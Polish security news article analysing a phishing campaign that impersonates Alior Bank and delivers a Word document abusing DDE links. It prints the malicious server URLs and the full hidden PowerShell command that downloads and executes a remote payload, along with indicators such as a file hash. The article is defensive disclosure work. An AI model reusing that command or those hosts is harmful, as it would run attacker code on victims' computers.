Do skrzynek Polaków trafia właśnie nowa kampania przestępców, wykorzystująca wizerunek Alior Banku oraz pewien dawno niespotykany trik związany z dokumentami Worda i osadzonymi w nich obiektami.

Poczta elektroniczna niezmiennie pozostaje ulubionym narzędziem przestępców, którzy chwytają się różnych sztuczek, by namówić użytkowników do klikania w linki lub załączniki. Tym razem sięgnęli po metodę, której nie widzieliśmy już od kilku ładnych miesięcy.



Środki pieniężne zostały zaksięgowane na Twoim koncie

Wiadomość przestępców ma temat „Środki pieniężne zostały zaksięgowane na Twoim koncie” i wygląda następująco:

Sama wiadomość nie zawiera załącznika, jednak pod guzkiem „aby otrzymać kupon pieniężny” znajduje się link prowadzący (po przekierowaniu) do adresu:

http://88.99.104.179:1985/f/f



z którego pobierany jest plik Invoice.doc (tu link do VT). Ten plik z kolei wygląda następująco:

Widzimy tutaj wykorzystanie błędu (uznawanego przez Microsoft za funkcję programu) w łączeniu obiektów DDE, pozwalającego na wykonanie konkretnego kodu po tym, jak użytkownik dwukrotnie wyrazi zgodę, klikając w guzik „Tak”. Kod, który zostanie wykonany, wygląda tak:

C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\..\\windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta -NonI -W Hidden -c IEX ((New-Object System.Net.WebClient).DownloadString('http://88.99.104.179:1985/win_update/upgrade'))

W momencie analizy linka nie udało nam się pobrać ostatecznego ładunku przestępców – zobaczyliśmy tylko błąd 404. Nie jest jednak wykluczone, że albo plik zostanie uzupełniony, albo nie spełniliśmy jakiegoś wymogu przestępców, by paść ofiarą ataku.

Kilka informacji technicznych:

adres nadawcy: [email protected] użyty serwer nadawcy: mail196.atl21.rsgsv.net SHA256 pliku DOC: 0a920b13c28f53c16540e9b69d2a81e734b1917d68f454822b6616959b4ff62d

Dziękujemy użytkownikom, którzy nadesłali próbki wiadomości.

Komentarze

Prawdziwy Alior też jest niebieczny… jest umoczony w aferę Getback.

Co gorsza, podają lurowatą kawę.